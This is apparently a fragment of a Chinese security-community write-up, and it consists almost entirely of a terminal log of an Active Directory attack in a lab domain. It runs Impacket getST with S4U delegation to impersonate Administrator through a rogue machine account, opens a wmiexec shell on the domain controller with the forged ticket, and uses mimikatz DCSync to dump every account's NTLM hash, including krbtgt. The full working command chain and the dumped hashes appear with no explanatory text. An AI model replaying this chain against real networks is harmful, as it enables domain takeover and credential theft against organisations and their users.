 C:\Users\test.TEST.000\Desktop>getst.exe -dc-ip 192.168.141.134 -spn krbtgt -impersonate Administrator test.local/evilsystem$:evil
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
C:\Users\test.TEST.000\Desktop>
C:\Users\test.TEST.000\Desktop>set KRB5CCNAME=Administrator.ccache
C:\Users\test.TEST.000\Desktop>wmiexec.exe -no-pass -k dm2012
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
test\administrator
C:\>hostname
dm2012
C:\>cd C:\Users\Administrator\Desktop\mimikatz_trunk\x64
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "lsadump::dcsync /all /csv" "exit"
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /all /csv
[DC] 'test.local' will be the domain
[DC] 'dm2012.test.local' will be the DC server
[DC] Exporting domain 'test.local'
1109    ctfadmin        fae9685c2fc056b0e1d135434b6cf64d
1112    abc     e0fba38268d0ec66ef1cb452d5885e53
1114    shadow  5c9eac86d3c22d55ea145657acde9db6
501     Guest   823893adfad2cda6e1a414f3ebdf58f7
1113    WIN10$  7f6383c0c41da4267d46857bc812d482
1001    qiyou   5c9eac86d3c22d55ea145657acde9db6
1116    test    0cb6948805f797bf2a82807973b89537
1115    evilsystem$     b1739f7fc8377e25c77cfa2dfbdc3ec7
1117    DM2008$ b5cffac3d2bb5d5a7ded8ff2a70c29dc
502     krbtgt  683545df56ea57b168d0ad090e209616
500     Administrator   5c9eac86d3c22d55ea145657acde9db6
1003    DM2012$ 1a6fa09e342f047c5ba078f09867caf1
先知社区